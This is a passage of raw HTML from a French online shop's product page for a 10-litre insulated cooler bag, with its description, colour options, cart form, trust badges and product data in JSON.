9.464 29.889l-1.797-1.675L20.731 16z\"\/\u003e\u003c\/svg\u003e", up: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-up\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z\"\/\u003e\u003c\/svg\u003e", down: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-down\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z\"\/\u003e\u003c\/svg\u003e"} </script> </div><div id="description-pull-left" name="1"></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile"> <div class="product-single__info-wrapper"><div class="product-single__meta small--text-center" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="url" content="https://glaciere-arctic.com"> <meta itemprop="priceCurrency" content="EUR"> <meta itemprop="priceValidUntil" content="2027-01-22"> <link itemprop="availability" href="http://schema.org/InStock"><h1 itemprop="name" class="product-single__title">Sac Glacière <br> Fashion Tours</h1> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="42.9"><span class="money">€42,90</span> </span></li><div class="product-reviews-stars"><span class="shopify-product-reviews-badge" data-id="6585635700931"></span> </div> <li><span id="ProductStock-product-template" class="product-single__stock hide"></span> </li> </ul><div class="product-single__policies rte">Taxes incluses.</div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="selector-wrapper js product-form__item"><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-name="Couleur" data-index="option1"> <option value="Bleu" selected="selected">Bleu</option> <option value="Vert">Vert</option> <option value="Khaki">Khaki</option> <option value="Orange">Orange</option> <option value="Rose">Rose</option> </select> </div><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="4929641-blue" value="39448824086723" >Bleu - <span class="money">€42,90 EUR</span> </option> <option data-sku="4929641-green" value="39448824119491" >Vert - <span class="money">€42,90 EUR</span> </option> <option data-sku="4929641-khaki" value="39448824152259" >Khaki - <span class="money">€42,90 EUR</span> </option> <option data-sku="4929641-orange" value="39448824217795" >Orange - <span class="money">€42,90 EUR</span> </option> <option data-sku="4929641-pink" value="39448824250563" >Rose - <span class="money">€42,90 EUR</span> </option> </select> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit" > <span id="AddToCartText-product-template"> Ajouter au panier </span></button> </div><input type="hidden" name="product-id" value="6585635700931" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">L&#39;offre est terminée</div>  <div class="trust-badges"><img src="//glaciere-arctic.com/cdn/shop/files/trust_41a7cb66-4e7f-4e06-98e7-8eebec35ecd0.png?v=1617638886" width="%" alt=""></div>  <li class="product-extra-row first-extra-row" style="color:#666;font-weight:bold;"> <span> <i class="demo-icon icon-lock">&#xe801;</i> Paiement Sécurisé</span> <img id="iconsvisamastercard" src="//glaciere-arctic.com/cdn/shop/t/4/assets/visas-icons-no-paypal.png?v=131204852949900604591626031106"> </span> </li><li class="product-extra-row" style="color:#666;font-weight:bold;"><span><i class="demo-icon icon-ok-circled">&#xe802;</i> En stock, expédié sous 24/48h</span></li><li class="product-extra-row" style="color:#666;font-weight:bold;"><span><i class="demo-icon icon-truck">&#xe803;</i> Livraison Suivie OFFERTE</span></li>  <li class="product-extra-row" style="color:#666;font-weight:bold;"><span><i class="demo-icon icon-fire">&#xe805;</i> Plus que <span class="random_extra" id="stockleftnb">14</span> en stock</span></li>  <input type="hidden" id="liveStockRange" value="14"><input type="hidden" id="productHandle" value="sac-glaciere-br-fashion-tours"><hr class="m-t-0 "><div class="product-single__info-wrapper" id="product-single__info-wrapper" style="display:none;"><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-1">Arctic c'est quoi ?</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-2">Avis</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description" itemprop="description"><h4>Caractéristiques :</h4><ul><li><strong>Taille :</strong> 24 cm de longueur, 16 cm de largeur et 21 cm de hauteur</li><li><strong>Capacité :</strong> 10 Litres équivalent 2 personnes</li><li><strong>Utilisation : </strong>Pique-nique, Plage, Camping</li></ul><h4>Les Avantages :</h4><ul><li><strong>Isolation Arctic 25%</strong> plus épais pour garder les aliments et les boissons au frais plus longtemps</li><li><strong>Parfait</strong> pour y mettre tupperware, bouteille d'eau et un fruit </li><li><strong>Poignées supérieures</strong> à prise en nylon confortable rattachable pour un transport facile</li><li><strong>Design </strong>unique et résistance à toutes épreuves</li><li><strong>Bandoulière amovible</strong> et rembourrée réglable</li><li><strong>Intérieur en doublure isotherme</strong> renforcée 100% étanche </li><li><strong>Deux compartiments</strong> séparent les aliments chauds des aliments froids ou secs</li></ul><h2>Moderne et compacte, ce sac <strong><em>isotherme</em></strong> se différencie par son design hors du commun. Effectivement, il a la particularité d’être doté d’un compartiment extérieur qui lui sert de <strong><em>réfrigérateur</em></strong>. Cette partie du <strong><em>sac glacière</em></strong> est destinée à comporter des glaçons ayant pour rôle de maintenir la <strong><em>fraîcheur</em></strong> des aliments se trouvant à l’intérieur du sac. Ainsi, même en période de canicule, vous pouvez, dans ce sac, <strong><em>transporter</em></strong> vos <strong><em>boissons fraiches</em></strong> et aliments <strong><em>congelés</em></strong> en toute sérénité.</h2> </div> <div class="tab" id="tab-1" style="display:none;"><p><strong>Simplement un gage de qualité,</strong></p><p>Dans un monde ou tout va trop vite ou la quantité est maitre mot dans tous les domaines qui nous entourent, Arctic est là pour vous offrir l'opportunité de prendre une pause.</p><p>Parce que vous méritez ce qui ce fait de mieux Arctic s'engage à vous fournir une qualité supérieure.</p><p>Non seulement de façon à avoir la meilleure expérience gustative, mais également pour se mettre en phase avec nos valeurs écoresponsable.</p><p>Car nous partons du principe que n’importe quel produit Arctic est fait pour durer des décénies.</p> </div> <div class="tab" id="tab-2" style="display:none;"><style>#put-reviews-under-product{display:none;}</style> <div class="product-single__info-wrapper"> <div id="shopify-product-reviews" data-id="6585635700931"></div> </div> </div><input type="hidden" id="accordionHeight" value="600"><input type="hidden" id="accordionMore" value="Lire la suite"><input type="hidden" id="accordionType" value="2"> </div><div class="collection-product-list"> <span class="desc-coll-text-big">Catégories :</span> <a class="desc-coll-url" href="/collections/10-l">10 L</a><span class="hide-coma">,</span> <a class="desc-coll-url" href="/collections/sac-glaciere">Sac Glacière</a><span class="hide-coma">,</span></div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Partager</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours" class="social-sharing__link share-facebook" title="Partager sur Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Partager sur Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=Sac%20Glaci%C3%A8re%20%3Cbr%3E%20Fashion%20Tours&amp;url=https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours" class="social-sharing__link share-twitter" title="Tweeter sur Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweeter sur Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours&amp;media=//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_1024x1024.jpg?v=1624230629&amp;description=Sac%20Glaci%C3%A8re%20%3Cbr%3E%20Fashion%20Tours" class="social-sharing__link share-pinterest" title="Épingler sur Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Épingler sur Pinterest</span> </a> </div></div> </div> </div></div><div id="product-trust-badges">  <div class="grid__item product-trust-badges-container"><div class="grid__item medium-up--four-sixths medium-up--push-one-sixth"> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>shipping</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-299.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Shipping"> <g id="shipping" transform="translate(8.000000, 8.000000) rotate(-90.000000) translate(-8.000000, -8.000000) "> <g id="Capa_1"> <g id="flights"> <path d="M16,7.67579173 C16,7.03139814 15.44,6.46755375 14.8,6.46755375 L10.4,6.46755375 L6.4,0.0236178207 L4.8,0.0236178207 L6.8,6.46755375 L2.4,6.46755375 L1.2,4.85656977 L0,4.85656977 L0.8,7.67579173 L0,10.4950137 L1.2,10.4950137 L2.4,8.88402972 L6.8,8.88402972 L4.8,15.3279656 L6.4,15.3279656 L10.4,8.88402972 L14.8,8.88402972 C15.44,8.88402972 16,8.32018533 16,7.67579173 L16,7.67579173 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Livraison Offerte</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="19px" height="14px" viewBox="0 0 19 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>returns copy</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-524.000000, -842.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Returns" transform="translate(225.000000, 2.000000)"> <g id="returns-copy"> <g id="Capa_1"> <path d="M18.2913934,7.48882614 C18.2913934,6.67339279 17.6684426,6.01776798 16.8936475,6.01776798 L15.9280738,5.85795944 L14.2733607,3.23546021 C14.25,3.21497194 14.2305328,3.16580008 14.2071721,3.1453118 C13.9502049,2.78471816 13.5413934,2.5347612 13.0663934,2.5347612 L9.92827869,2.5347612 L9.92827869,0.840019283 C9.92827869,0.376984264 9.60122951,0 9.19631148,0 L0.731967213,0 C0.32704918,0 0,0.376984264 0,0.840019283 L0,7.36179884 L0,10.4760167 L0,10.6768018 L0,11.5373093 C0,12.0126373 0.365983607,12.3732309 0.794262295,12.3732309 L1.93504098,12.3732309 C2.1920082,13.3238869 3.00963115,14 3.99856557,14 C4.9875,14 5.80512295,13.299301 6.06209016,12.3732309 L8.66290984,12.3732309 L13.0897541,12.3732309 C13.3467213,13.3238869 14.1643443,14 15.1532787,14 C16.1422131,14 16.9598361,13.299301 17.2168033,12.3732309 L18.2057377,12.3732309 C18.657377,12.3732309 19,11.9880514 19,11.5373093 L19,10.4760167 C19,10.0416652 18.6768443,9.68107159 18.2913934,9.63599738 L18.2913934,7.48882614 Z M3.99856557,12.8690472 C3.39508197,12.8690472 2.92397541,12.348645 2.92397541,11.7380944 C2.92397541,11.1275438 3.41844262,10.6071416 3.99856557,10.6071416 C4.60204918,10.6071416 5.07315574,11.1275438 5.07315574,11.7380944 C5.07315574,12.348645 4.60204918,12.8690472 3.99856557,12.8690472 L3.99856557,12.8690472 Z M11.4,5.94401019 C11.3454918,5.94401019 11.2987705,5.89893599 11.2987705,5.83747116 L11.2987705,3.75996006 C11.2987705,3.70259289 11.3415984,3.65342103 11.4,3.65342103 L13.1053279,3.65342103 C13.1403689,3.65342103 13.1715164,3.66981165 13.1870902,3.69849523 L14.5147541,5.77600634 C14.557582,5.84566647 14.5108607,5.93991254 14.4329918,5.93991254 L11.4,5.93991254 L11.4,5.94401019 L11.4,5.94401019 Z M15.1532787,12.8690472 C14.5497951,12.8690472 14.0786885,12.348645 14.0786885,11.7380944 C14.0786885,11.1275438 14.5731557,10.6071416 15.1532787,10.6071416 C15.7567623,10.6071416 16.2278689,11.1275438 16.2278689,11.7380944 C16.2278689,12.348645 15.7334016,12.8690472 15.1532787,12.8690472 L15.1532787,12.8690472 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg> <span>Retours Gratuits</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="13px" height="16px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>warranty</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-754.000000, -841.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="24-month-warranty" transform="translate(455.000000, 1.000000)"> <g id="warranty"> <g id="Capa_1"> <g id="Group"> <path d="M8.4917284,10.4598961 C8.78738635,9.96555844 9.22209804,9.71231169 9.79856354,9.70555844 C10.375029,9.69880519 10.6659619,9.40503896 10.6754121,8.82696104 C10.6835123,8.25158442 10.9339441,7.81667532 11.4280574,7.52223377 C11.9235207,7.22644156 12.0308486,6.82867532 11.748691,6.32488312 C11.4678834,5.82244156 11.4678834,5.32 11.748691,4.81620779 C12.0308486,4.31376623 11.9241957,3.91667532 11.4280574,3.62088312 C10.9339441,3.32441558 10.6828373,2.89018182 10.6754121,2.3121039 C10.6659619,1.73672727 10.375029,1.44296104 9.79856354,1.43620779 C9.22209804,1.4281039 8.78738635,1.17620779 8.4917284,0.68187013 C8.19607044,0.186181818 7.79848475,0.0788051948 7.29627124,0.361090909 C6.79405773,0.642025974 6.29049419,0.642025974 5.78828068,0.361090909 C5.28539216,0.0794805195 4.88780646,0.186181818 4.59214851,0.68187013 C4.29716558,1.17688312 3.86177887,1.42877922 3.28598838,1.43620779 C2.71087291,1.44296104 2.41859005,1.73672727 2.41048983,2.3121039 C2.40103958,2.89018182 2.15060784,3.32374026 1.65649455,3.62088312 C1.16103123,3.91667532 1.0523533,4.31309091 1.33586093,4.81620779 C1.61801852,5.32 1.61801852,5.82244156 1.33586093,6.32488312 C1.0523533,6.82867532 1.16035621,7.22711688 1.65649455,7.52223377 C2.15060784,7.81667532 2.4017146,8.25158442 2.41048983,8.82696104 C2.41859005,9.40436364 2.71087291,9.69880519 3.28598838,9.70555844 C3.86245389,9.71231169 4.29716558,9.96555844 4.59282353,10.4598961 C4.88848148,10.9555844 5.28606718,11.062961 5.78828068,10.7793247 C6.29049419,10.5010909 6.79405773,10.5010909 7.29627124,10.7793247 C7.79848475,11.0622857 8.19674546,10.9555844 8.4917284,10.4598961 L8.4917284,10.4598961 Z M6.543626,8.72633766 C4.80072912,8.72633766 3.38859114,7.31355844 3.38859114,5.56987013 C3.38859114,3.82753247 4.80072912,2.41475325 6.543626,2.41475325 C8.28517284,2.41475325 9.69731082,3.82753247 9.69731082,5.56987013 C9.69731082,7.31355844 8.28517284,8.72633766 6.543626,8.72633766 L6.543626,8.72633766 Z" id="Shape"></path> <path d="M3.23536202,10.1681558 C2.62919572,10.1681558 2.54819354,9.88587013 2.54819354,9.88587013 L0.180904866,14.5408831 L2.07905592,14.3274805 L3.12870915,15.9077403 C3.12870915,15.9077403 5.31576797,11.3425455 5.31576797,11.3729351 C4.18241249,11.3445714 4.63332462,10.1985455 3.23536202,10.1681558 L3.23536202,10.1681558 Z" id="Shape"></path> <path d="M10.5053076,10.0682078 C8.77591104,10.2491948 9.1275955,10.6787013 8.73203486,11.0123117 C8.27707262,11.4978701 7.70870733,11.4026494 7.70870733,11.4026494 L10.3784041,15.9982338 L11.0351968,14.2964156 L12.902297,14.5402078 L10.5053076,10.0682078 L10.5053076,10.0682078 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Garantie 30 Jours</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="12px" height="16px" viewBox="0 0 12 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>secure</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-950.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="100%-secure-checkout" transform="translate(651.000000, 0.000000)"> <g id="secure"> <g id="Capa_1"> <path d="M11.1487226,6.4614645 L10.8445093,6.4614645 L10.8445093,5.00233187 C10.8445093,2.30355452 8.75469519,0.0491111143 6.14267614,0.000986166954 C6.07130599,-0.000328722318 5.92869401,-0.000328722318 5.85735594,0.000986166954 C3.24527273,0.0491111143 1.15549069,2.30355452 1.15549069,5.00233187 L1.15549069,6.4614645 L0.851245369,6.4614645 C0.382415679,6.4614645 -2.66453526e-15,6.9572435 -2.66453526e-15,7.56955456 L-2.66453526e-15,14.8879653 C-2.66453526e-15,15.499586 0.382415679,16 0.851277445,16 L11.1487226,16 C11.6175522,16 12,15.499586 12,14.8879653 L12,7.56955456 C12,6.95727637 11.6175843,6.4614645 11.1487226,6.4614645 L11.1487226,6.4614645 Z M6.96473192,11.2213308 L6.96473192,13.4326787 C6.96473192,13.6858935 6.75787076,13.9001876 6.51059325,13.9001876 L5.4894709,13.9001876 C5.24216131,13.9001876 5.03530016,13.6858935 5.03530016,13.4326787 L5.03530016,11.2213308 C4.79546439,10.9793912 4.65583551,10.6448505 4.65583551,10.2747749 C4.65583551,9.57347868 5.18480858,8.97086493 5.85738801,8.94302215 C5.92866193,8.94006365 6.0714343,8.94006365 6.14270822,8.94302215 C6.81528765,8.97086493 7.34426072,9.57347868 7.34426072,10.2747749 C7.34419656,10.6448505 7.20456769,10.9793912 6.96473192,11.2213308 L6.96473192,11.2213308 Z M8.83940915,6.4614645 L6.14267614,6.4614645 L5.85735594,6.4614645 L3.16062293,6.4614645 L3.16062293,5.00233187 C3.16062293,3.39471538 4.43547016,2.06546094 6,2.06546094 C7.56452984,2.06546094 8.83944123,3.39471538 8.83944123,5.00233187 L8.83944123,6.4614645 L8.83940915,6.4614645 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Paiement Sécurisé SSL</span></div> </div></div> </div></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div id="shopify-product-reviews" data-id="6585635700931"></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Ajouter au panier </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":6585635700931,"title":"Sac Glacière \u003cbr\u003e Fashion Tours","handle":"sac-glaciere-br-fashion-tours","description":"\u003ch4\u003eCaractéristiques :\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTaille :\u003c\/strong\u003e 24 cm de longueur, 16 cm de largeur et 21 cm de hauteur\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCapacité :\u003c\/strong\u003e 10 Litres équivalent 2 personnes\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUtilisation : \u003c\/strong\u003ePique-nique, Plage, Camping\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eLes Avantages :\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eIsolation Arctic 25%\u003c\/strong\u003e plus épais pour garder les aliments et les boissons au frais plus longtemps\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eParfait\u003c\/strong\u003e pour y mettre tupperware, bouteille d'eau et un fruit \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePoignées supérieures\u003c\/strong\u003e à prise en nylon confortable rattachable pour un transport facile\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDesign \u003c\/strong\u003eunique et résistance à toutes épreuves\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBandoulière amovible\u003c\/strong\u003e et rembourrée réglable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIntérieur en doublure isotherme\u003c\/strong\u003e renforcée 100% étanche \u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDeux compartiments\u003c\/strong\u003e séparent les aliments chauds des aliments froids ou secs\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eModerne et compacte, ce sac \u003cstrong\u003e\u003cem\u003eisotherme\u003c\/em\u003e\u003c\/strong\u003e se différencie par son design hors du commun. Effectivement, il a la particularité d’être doté d’un compartiment extérieur qui lui sert de \u003cstrong\u003e\u003cem\u003eréfrigérateur\u003c\/em\u003e\u003c\/strong\u003e. Cette partie du \u003cstrong\u003e\u003cem\u003esac glacière\u003c\/em\u003e\u003c\/strong\u003e est destinée à comporter des glaçons ayant pour rôle de maintenir la \u003cstrong\u003e\u003cem\u003efraîcheur\u003c\/em\u003e\u003c\/strong\u003e des aliments se trouvant à l’intérieur du sac. Ainsi, même en période de canicule, vous pouvez, dans ce sac, \u003cstrong\u003e\u003cem\u003etransporter\u003c\/em\u003e\u003c\/strong\u003e vos \u003cstrong\u003e\u003cem\u003eboissons fraiches\u003c\/em\u003e\u003c\/strong\u003e et aliments \u003cstrong\u003e\u003cem\u003econgelés\u003c\/em\u003e\u003c\/strong\u003e en toute sérénité.\u003c\/h2\u003e","published_at":"2021-03-24T07:54:03+01:00","created_at":"2021-03-24T07:54:03+01:00","vendor":"Arctic","type":"","tags":["aventure","isotherme","pique-nique","plage"],"price":4290,"price_min":4290,"price_max":4290,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39448824086723,"title":"Bleu","option1":"Bleu","option2":null,"option3":null,"sku":"4929641-blue","requires_shipping":true,"taxable":false,"featured_image":{"id":28853700264131,"product_id":6585635700931,"position":15,"created_at":"2021-06-21T01:10:15+02:00","updated_at":"2021-06-21T01:10:29+02:00","alt":"Sac Glacière Fashion Tours - Bleu","width":400,"height":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-bleu-441.jpg?v=1624230629","variant_ids":[39448824086723]},"available":true,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Bleu","public_title":"Bleu","options":["Bleu"],"price":4290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Sac Glacière Fashion Tours - Bleu","id":21112720490691,"position":15,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-bleu-441.jpg?v=1624230629"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448824119491,"title":"Vert","option1":"Vert","option2":null,"option3":null,"sku":"4929641-green","requires_shipping":true,"taxable":false,"featured_image":{"id":28853699608771,"product_id":6585635700931,"position":5,"created_at":"2021-06-21T01:09:52+02:00","updated_at":"2021-06-21T01:10:29+02:00","alt":"Sac Glacière Fashion Tours - Vert","width":400,"height":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-vert-323.jpg?v=1624230629","variant_ids":[39448824119491]},"available":true,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Vert","public_title":"Vert","options":["Vert"],"price":4290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Sac Glacière Fashion Tours - Vert","id":21112719835331,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-vert-323.jpg?v=1624230629"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448824152259,"title":"Khaki","option1":"Khaki","option2":null,"option3":null,"sku":"4929641-khaki","requires_shipping":true,"taxable":false,"featured_image":{"id":28853699510467,"product_id":6585635700931,"position":2,"created_at":"2021-06-21T01:09:45+02:00","updated_at":"2021-06-21T01:10:29+02:00","alt":"Sac Glacière Fashion Tours - Khaki","width":400,"height":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-khaki-424.jpg?v=1624230629","variant_ids":[39448824152259]},"available":true,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Khaki","public_title":"Khaki","options":["Khaki"],"price":4290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Sac Glacière Fashion Tours - Khaki","id":21112719737027,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-khaki-424.jpg?v=1624230629"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448824217795,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"4929641-orange","requires_shipping":true,"taxable":false,"featured_image":{"id":28853700493507,"product_id":6585635700931,"position":21,"created_at":"2021-06-21T01:10:27+02:00","updated_at":"2021-06-21T01:10:29+02:00","alt":"Sac Glacière Fashion Tours - Orange","width":400,"height":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-orange-845.jpg?v=1624230629","variant_ids":[39448824217795]},"available":true,"name":"Sac Glacière \u003cbr\u003e Fashion Tours - Orange","public_title":"Orange","options":["Orange"],"price":4290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Sac Glacière Fashion Tours - Orange","id":21112720720067,"position":21,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/glaciere-arctic.com\/cdn\/shop\/products\/sac-glaciere-fashion-tours-orange-845.jpg?v=1624230629"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39448824250563,"title":"Rose","option1":"Rose","option2":null,"option3":null,"sku":"4929641-pink","requires_shipping":true,"taxable":false,"featured_image":{"id":28853699543235,"product_id":6585635700931,"position":3,"created_at":"2021-06-21T01:09:48+02:00","updated_at":"2021-06-21T01:10:29+02:00","alt":"Sac Glacière Fashion Tours - 